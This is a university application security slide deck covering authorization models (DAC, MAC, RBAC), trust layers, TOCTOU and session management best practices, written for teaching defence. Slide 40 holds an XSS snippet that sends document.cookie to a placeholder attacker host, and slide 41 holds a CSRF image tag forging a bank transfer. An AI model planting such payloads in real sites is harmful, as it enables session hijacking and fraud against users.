Slide 1
ISEC 400 Application Security
Week 6
Copyright © 2013 Todd Whittaker
(todd.whittaker@franklin.edu)

Slide 2
Agenda
This week’s expected outcomes
This week’s topics
This week’s homework
Upcoming deadlines
Question & answer

Slide 3
Outcomes
Contrast DAC, MAC, RBAC and hybrid approaches to access control
Critique authorization controls and layers
Examine common attacks against authorization controls.

Slide 4
Authorization
Authentication, authorization, and accounting make up the “AAA” services in security.
Authorization
  Definition: “the process of determining whether a subject has sufficient permission to perform a given operation against a target resource,” (Sullivan & Liu, p. 93).

Slide 5
Authorization
Authentication, authorization, and accounting make up the “AAA” services in security.
Authorization
  Definition: “the process of determining whether a subject has sufficient permission to perform a given operation against a target resource,” (Sullivan & Liu, p. 93).
Action verb, series of steps to perform.

Slide 6
Authorization
Authentication, authorization, and accounting make up the “AAA” services in security.
Authorization
  Definition: “the process of determining whether a subject has sufficient permission to perform a given operation against a target resource,” (Sullivan & Liu, p. 93).
Person, program, service, etc.
Action verb, series of steps to perform.

Slide 7
Authorization
Authentication, authorization, and accounting make up the “AAA” services in security.
Authorization
  Definition: “the process of determining whether a subject has sufficient permission to perform a given operation against a target resource,” (Sullivan & Liu, p. 93).
Person, program, service, etc.
Action verb, series of steps to perform.
Access matrix, ACL, CL, Biba, Clark-Wilson, Bell-LaPadula, DAC, MAC, RBAC, etc.

Slide 8
Authorization
Authentication, authorization, and accounting make up the “AAA” services in security.
Authorization
  Definition: “the process of determining whether a subject has sufficient permission to perform a given operation against a target resource,” (Sullivan & Liu, p. 93).
Person, program, service, etc.
Action verb, series of steps to perform.
Access matrix, ACL, CL, Biba, Clark-Wilson, Bell-LaPadula, DAC, MAC, RBAC, etc.
Object: URL, file, process, service, server, directory, etc.

Slide 9
Authorization
A “process” is a policy in action
  This ties back to the overall organizational security plan as well as the security requirements for the application. All need to be in harmony.

Slide 10

Authorization
Fundamentals
Source: Sullivan and Liu, 2012, p. 94

Slide 11
Authorization
Goals of authorization
  Users can perform actions only within their privilege level.
  Resources are protected using criteria based on roles or privilege level.
  Mitigate privilege escalation attacks

Slide 12
Authorization
Authorization process
  Subjects: anything “named.” Browser is actually a the subject, proxying for the user running it.
  Objects (aka resources)
    Data
    Functionality
    Usually named as well by a URL using REST (i.e. www.site.cxx/users/view/194317)
  Permissions
    Read, write, execute

Slide 13
Authorization
Permission systems
  ACLs are most common
    Per user or per role permissions kept with the object
  Discretionary access control (DAC)
  Mandatory access control (MAC)
  Role-based access control (RBAC)
  Hybrid: usually a mix of RBAC and DAC because MAC doesn’t mix.

Slide 14
Authorization
Types of permissions
  Usually seen as two types of systems
    Read, write, execute: allow access to read data, write data, or execute some function on the system
    Create, read, update, delete: CRUD access to various pieces of data

Slide 15
Authorization
Types of permissions
  Usually seen as two types of systems
    Read, write, execute: allow access to read data, write data, or execute some function on the system
    Create, read, update, delete: CRUD access to various pieces of data
CRUD is really just more carefully defining what “execute” means. In MVC applications, you’re protecting controllers that carry out actions, so it’s all “execute.”

Slide 16

Authorization
Layers: horizontal and vertical
Source: Sullivan and Liu, 2012, p. 102

Slide 17
Authorization
Layers: horizontal and vertical
Vertical: accessing something at the top requires permissions from lower layers. In threat modeling these layers would be trust boundaries.
Source: Sullivan and Liu, 2012, p. 102

Slide 18
Authorization
Layers: horizontal and vertical
Horizontal: accessing something to the right requires permission from something to the left. Again, these are trust boundaries.
Source: Sullivan and Liu, 2012, p. 102

Slide 19
Authorization
Layers: horizontal and vertical
Each of these layers (horizontal and vertical) represents a chance to practice defense-in-depth.
Source: Sullivan and Liu, 2012, p. 102

Slide 20
Authorization
Layers: horizontal and vertical
This portion of the system is completely outside our control and therefore utterly untrustworthy. Code for UX, not security here.
Source: Sullivan and Liu, 2012, p. 102

Slide 21
Authorization
Layers: horizontal and vertical
Serves static resources
IP blacklist/whitelist
Port filtering
Running as unprivileged user and restricting file access
Secure configuration of services
Source: Sullivan and Liu, 2012, p. 102

Slide 22
Authorization
Layers: horizontal and vertical
Serves dynamic resources
App compartmentalization
Frameworks, plugins, or custom authz services
Session state management
Load balancing
Majority of authz at user/group level.
Source: Sullivan and Liu, 2012, p. 102

Slide 23
Authorization
Layers: horizontal and vertical
Handles queries, updates
Separate per-user authorization for DB, table, row, or column. Bare minimum permissions (e.g. no drops or schema changes)
Stored procedures can limit attack surface.
Source: Sullivan and Liu, 2012, p. 102

Slide 24
Authorization
A note on database security
  Continuum of possibilities
    One DB user per application user. Allows fine grained control in high security applications; very difficult to manage and prove correct.
    One DB user for everything. Let the middleware or application handle restricting access to controllers that update the DB. Subject to escalation via injection.
    Hybrid. One DB user per major role. All of the cons and few of the pros of any of the above!

Slide 25
Authorization
By far the most common approach (due to DB vendors licensing per DB user). Only 2 “users” in the DB: the admin and the “everyone else” account.
A note on database security
  Continuum of possibilities
    One DB user per application user. Allows fine grained control in high security applications; very difficult to manage and prove correct.
    One DB user for everything. Let the middleware or application handle restricting access to controllers that update the DB. Subject to escalation via injection.
    Hybrid. One DB user per major role. All of the cons and few of the pros of any of the above!

Slide 26
Authorization
Custom authorization
  3x3 model
    “What” dimension:
      Subjects
      Objects
      Operations
    “When” dimension:
      Before loading interface
      Before requests are submitted
      Before granting final access

Slide 27

Authorization
Custom authorization
Source: Sullivan and Liu, 2012, p. 117

Slide 28
Authorization
Custom authorization
Usually at the web server level, can the user even visit the page?
Inside firewall only services
Trusted business partner IPs
Also only displaying actions on the page that the user can perform.
Source: Sullivan and Liu, 2012, p. 117

Slide 29

Authorization
Custom authorization
Usually at the web server level, can the user even visit the page?
Inside firewall only services
Trusted business partner IPs
Also only displaying actions on the page that the user can perform.
Source: Sullivan and Liu, 2012, p. 117

Slide 30
Authorization
Custom authorization
Happens completely client-side and is untrustworthy (i.e. JavaScript form validation). Only do this for UX reasons. Helps honest people with honest browsers from making honest mistakes.
Source: Sullivan and Liu, 2012, p. 117

Slide 31
Authorization
Custom authorization
Happens on the server. This is where the URL is checked against logged in user permissions for that resource. This is most of authorization. Warning: TOCTOU
Source: Sullivan and Liu, 2012, p. 117

Slide 32
Authorization
TOCTOU: time of check to time of use
  Authorization check should be made as close in time to the operation as possible.
  Problems:
    “Remember me” in public access computers
    Permission changes (i.e. revocation of privilege) mid-session.
  Solutions:
    Invalidate sessions that are idle
    Invalidate sessions on permission change

Slide 33
Authorization
TOCTOU: time of check to time of use
  Authorization check should be made as close in time to the operation as possible.
  Problems:
    “Remember me” in public access computers
    Permission changes (i.e. revocation of privilege) mid-session.
  Solutions:
    Invalidate sessions that are idle
    Invalidate sessions on permission change
These are really all session management issues.

Slide 34
Authorization
Best practices
  Fail closed (fail safe): exceptions in code should do the safe thing (e.g. invalidate session, redirect to login page)
  Least privilege: servers run as restricted users, DB permissions for users are minimal, file systems on servers restrict access to application subdirectories, etc.
  Separating duties: admin accounts can’t do user-ish things and vice versa. Two logins, if needed.

Slide 35
Authorization
Best practices
  Unique accounts: no sharing of identity between users (thwarts non-repudiation). Use roles if permissions are shared.
  Every request is authorized: not by username and password, but by session ID token. Every URL should run through a permission check.
  Centralized authorization: no copy-and-paste of authz code in controllers. Extract to a separate library and invoke.

Slide 36
Authorization
Best practices
  Unique accounts: no sharing of identity between users (thwarts non-repudiation). Use roles if permissions are shared.
  Every request is authorized: not by username and password, but by session ID token. Every URL should run through a permission check.
  Centralized authorization: no copy-and-paste of authz code in controllers. Extract to a separate library and invoke.
Better: use someone else’s proven module.

Slide 37
Authorization
Best practices
  Static resource protection
    No directory indexes
    No guessable filenames or directory structures
    No content stored in application directories
    No part of the path constructed from user-supplied data (preventing injection of “../../” in names).
    User permissions at the OS level

Slide 38
Authorization
Best practices
  Authorization token protection: should be opaque, unguessable, or encrypted. More on sessions later.

Slide 39
Authorization
Attacks against authorization
  Forceful browsing: changing URLs, cookies, form field contents, verbs (GET/POST), etc.
  HTTP header manipulation: mostly ignored because of tampering

Slide 40
Authorization
Attacks against authorization
  XSS (cross site scripting)
    JS embedded by an attacker in your web pages can expose anything your server puts in the browser.
<script>
document.write("<img src='http://attackersite/cookie.php?x="
+ escape(document.cookie) + "'>");
</script>
Now the attacker can masquerade as one of your users, bypassing all authorization!

Slide 41
Authorization
Attacks against authorization
  CSRF (cross site request forgery)
    HTML embedded by an attacker in your web pages, lengthy sessions, and no reauthorization can expose your users to being robbed.
<img src='http://your.bank.com/transfer.php?amt=50&to=31337'>

Slide 42
Session Management
HTTP is stateless
  Each request/response cycle is independent of the previous and subsequent cycles.
  Carry over from the days of the static web.
  Ways of preserving state
    Browser cookies
    Hidden fields in forms
    URL rewriting/encoding of state
    Local storage

Slide 43
Session Management
HTTP is stateless
  Each request/response cycle is independent of the previous and subsequent cycles.
  Carry over from the days of the static web.
  Ways of preserving state
    Browser cookies
    Hidden fields in forms
    URL rewriting/encoding of state
    Local storage
But state kept in the client is untrustworthy. How can we use it?

Slide 44

Session Management
Can we just encode session state and keep it in a cookie?
Source: http://cscie12.dce.harvard.edu/lecture_notes/2011/20110504/handout.html

Slide 45

Session Management
No, but we can use a cookie as an index to look up session state on the server. Stealing this cookie is the same as stealing usernames and passwords.
Source: http://cscie12.dce.harvard.edu/lecture_notes/2011/20110504/handout.html

Slide 46
Session Management
No, but we can use a cookie as an index to look up session state on the server. Stealing this cookie is the same as stealing usernames and passwords.
These network connections had better be encrypted!
Source: http://cscie12.dce.harvard.edu/lecture_notes/2011/20110504/handout.html

Slide 47
Session Management
Attacks against sessions
  Tampering: modifying cookies (usually plaintext) to escalate privilege or guess other session IDs. The user ID is not a good session ID!
  Predicting: knowing the algorithm used to generate session IDs, predict next user’s ID.
  Theft: stealing session IDs using XSS or sniffing unencrypted communications (FireSheep).

Slide 48
Session Management
Attacks against sessions
  Session fixation: attacker visits a site (without authenticating) and gets a session ID, then records that ID and leaves the site and the computer. Another user visits the same site and logs in, but the site doesn’t issue a new session ID. Now the attacker can impersonate the second person.

Slide 49
Session Management
Best practices
  Never keep session state on the client. Ever.
  Use an unguessable, opaque, session ID as a cookie (not in forms or in URLs). Use this as an index to server-based session state.
  Encrypt the connections with HTTPS
  Enforce absolute session timeouts. 4 hours? 8 hours? Limit the window for stealing IDs.

Slide 50
Session Management
Best practices
  Enforce idle session timeouts: 20 to 30 minutes of idle time. Need not destroy per-user state, but does force re-authentication. Warning: annoys users.
  Limiting concurrency: how many concurrent logins per user are permitted? Can the user invalidate other logins? Google does this.

Slide 51

Session Management
Best practices
  Enforce idle session timeouts: 20 to 30 minutes of idle time. Need not destroy per-user state, but does force re-authentication. Warning: annoys users.
  Limiting concurrency: how many concurrent logins per user are permitted? Can the user invalidate other logins? Google does this.

Slide 52
Session Management
Best practices
  Use secure cookies only accessible by HTTP (not JavaScript)
Set-Cookie: SessionId=YSBtYW4gYSBwbGFuIGEg; Secure; HttpOnly
Cookie will only be sent over HTTPS (mitigates sniffing) and will be inaccessible to JavaScript (mitigates XSS). Helps honest users.

Slide 53
Session Management
Best practices
  Places to destroy session IDs
    On the server. The must destroy place. Cron entry to sweep every X minutes, or framework-specific method.
    Cookies on the browser: set the same cookie, but with an expiration date in the past.
    On browser close: set cookie expire to zero.
  Encrypted cookies: possible, but not recommended (who wants to manage keys?) Servers have lots of storage to keep state there.

Slide 54
Session Management
Best practices
  Prominent logout function: logouts destroy the session IDs everywhere. Let your users do it.
  Regenerate session ID on reauthentication: prevents session fixation.

Slide 55
Upcoming deadlines

Slide 56
Question & answer
Questions?
Comments?
Concerns?

